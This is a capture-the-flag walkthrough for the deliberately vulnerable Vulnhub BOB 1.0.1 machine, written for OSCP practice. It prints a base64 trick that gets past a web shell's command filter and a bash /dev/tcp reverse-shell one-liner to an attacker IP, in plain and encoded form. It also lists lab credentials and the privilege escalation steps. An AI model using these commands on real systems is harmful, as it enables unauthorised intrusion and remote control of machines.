Vulnhub: BOB 1.0.1 Walkthrough (OSCP PREP) [by dollarboysushil]

Link to Vulnhub: https://www.vulnhub.com/entry/bob-101,226/
Difficulty:
Beginner/Intermediate
Goal:
Read flag from /
Hints:
Remember to look for hidden info/files
Victim IP: 192.168.1.129
Attacker IP (Kali Linux): 192.168.1.128
Reconnaissance

nmap -sC -sV 192.168.1.142-sC for default scripts,-sV for version enumeration
Looking at the nmap result
port 21 ftp
port 80 http
Enumeration

Visiting the port 80, we can see Milburg Highschool Website which is under construction. From here our first step would be to check robots.txt

Checking the robots.txt reveals us some interesting directory.
Among them the most interesting one is /dev_shell.php

When visiting the dev_shell.php we can see some kind of shell.

Running command whoami gives us the optput www-data

But running command ls gives output Get out skid lol
There seems to be some kind of filter which is preventing some commands.
To bypass this, we will encode the command in base64 format and decode this string and pass into bash command
Here is an example on how we will execute the command ls which is currently blacklisted

https://www.base64encode.org/
First encode the command ls into base64 format, which is bHM=
Then to run this command we will do echo bHM= | base64 -d | bash

echo bHM=: This part of the command uses theechocommand to print the base64-encoded string "bHM=" to the standard output.| base64 -d: The|(pipe) operator takes the output from theechocommand and pipes it as input to thebase64command with the-doption. The-doption instructsbase64to decode the input.| bash: Another pipe operator takes the decoded output and pipes it to thebashcommand. This means that the decoded content is executed as a Bash command.
Looking at the result we can say, we can now run any command using this bypass method.
Initial Access
Since we have power to run any command.
Our next step would be to get interactive shell using, the reverse shell one liner. I will be using cheatsheet from here https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

I will be using Bash one liner.
bash -i >& /dev/tcp/192.168.1.128/443 0>&1
Here make sure to change ip to your attacker machine and port as you wish. I am using port 443

Encode this one liner into base64 format.

Make netcat listner ready, use the same port you used before, 443 in my case.
In my case the encoded string isYmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTI4LzQ0MyAwPiYx
Update your command as:
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTI4LzQ0MyAwPiYx | base64 -d | b
And paste it into /dev_shell.php

Looking at the Netcat listner, we should have shell as user www-data

Run python -c ‘import pty;pty.spawn(“/bin/bash”);’ to upgrade the shell.

Privelege Escalation

At home directorty of elliot we have theadminisdumb.txt file.
Inside this txt file, we can get some credentials;
james:Qwerty andelliot:theadminisdumb

While looking into different folders, under Document of bob we can see
login.txt.gpg and staff.txt and folder named Secret
Lets check Secret folder first,

Deep inside the Secret folder we have notes.sh , Reading the content of notes.sh at first didn’t make much sense.

Staff.txt was not much of use.
But login.txt.gpg is interesting.
After little bit of google search I found .gpg The “.gpg” extension suggests that the file is encrypted using GPG (GNU Privacy Guard) or GnuPG. GPG is a free and open-source software that provides cryptographic privacy and authentication for data communication.
Trying to open this file asks for the decryption key, which we don’t have.
With an aim to find the decryption key, I started digging around again.

Under the bob’s home directory we can see .old_passwordfile.html wich contains credentails of jc and seb
jc:Qwerty
seb:T1tanium_Pa$$word_Hack3rs_Fear_M3
We know there exis user jc, so I tried to switch user to jc

My quest of finding the decryption key hit the wall. After some time I revisited the files I found earlier..

If we look at the notes.sh file and read out the first/capital words from each lines then it forms. HARPOCRATES

With simple google search we can assume this can be the decryption key.

And using this string as passphrase we were able to decrypt the file.
we have credentials bob:b0bcat_

Then switching user to bob and using command sudo -l reveals we can use run all command as sudo.
With this power lets spawn a bash shell.

And we can read the flag.txt which completes the machine.
For any correction / query /suggestion contact on
Instagram dollarboysushil
Twitter (X) dollarboysushil
Youtube dollarboysushil


![Vulnhub: GOLDENEYE 1 Walkthrough (OSCP PREP) [by dollarboysushil]](https://miro.medium.com/v2/resize:fit:679/1*C8fDjEgz1ZEDXm7yiw67ow.png)







